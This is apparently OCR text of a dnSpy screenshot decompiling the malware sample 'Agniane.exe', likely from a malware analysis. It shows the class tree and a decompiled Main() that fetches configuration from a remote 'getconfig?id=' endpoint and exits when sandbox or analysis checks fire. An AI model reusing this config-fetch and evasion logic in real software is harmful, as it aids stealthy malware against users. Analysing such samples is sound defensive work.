 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
GClass1
ystem.Private.Xml (5.0.0.0)
ystem.Xaml (5.0.0.0)
indowsBase (5.0.0.0)
resentationCore (5.0.0.0)
resentationFramework (5.0.0.0)
nlib (3.3.2.0)
nSpy (6.1.8.0)
gniane (1.0.0.0)
Agniane.exe
PE
Type References
References
{ } -
<Module> @02000001
Class0<T, U> @0200000
Class1<T, U> @0200000
Class28 @02000013
Class2<T, U> @0200000
Class3 @02000005
Class37 @02000023
Class38 @0200002B
ConfusedByAttribute @
GClass0 @02000006
GClass1 @02000007
Base Type and Interf
Derived Types
.cctor() : void @0600
getconfig(string) : st
Main() : void @0600
smethod_1(string) :
smethod_2(int) : stri
random_0 : Random
string_0 : string @04
string_1 : string[] @0
Class7 @02000031
Class8 @02000032
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Linq;
5 using System.Net;
6 using System.Runtime.CompilerServices;
7 using System.Text;
8 using System.Threading;
9 using System.Windows.Forms;
10
11 // Token: 0x02000007 RID: 7
12 public static class GClass1
13 {
14 // Token: 0x06000022 RID: 34 RVA: 0x000030E4 File Offset: 0x000012E4
15 public static void Main()
16 {
17 GClass1.string_0 = GClass1.smethod_2(32);
18 GClass0.url_download = GClass1.smethod_1(GClass0.url_download);
19 GClass0.smethod_0();
20 GClass13.smethod_0();
21 GClass1.string_1 = GClass1.getconfig(GClass0.url_download + "getconfig?id=" +
GClass0.id).Split(new char[]
22 {
23 '|'
24 });
25 try
26 {
27 if (GClass1.string_1[0] == "1")
28 {
29 if (Class3.smethod_2())
30 {
31 Environment.Exit(0);
32 }
33 if (Class3.smethod_5())
34 {
35 Environment.Exit(0);
36 }
37 }
38 if (GClass1.string_1[1] == "1" && Class3.smethod_4())
39 {
40 Environment.Exit(0);
41 }
100 %
10:55 AM
8/30/2023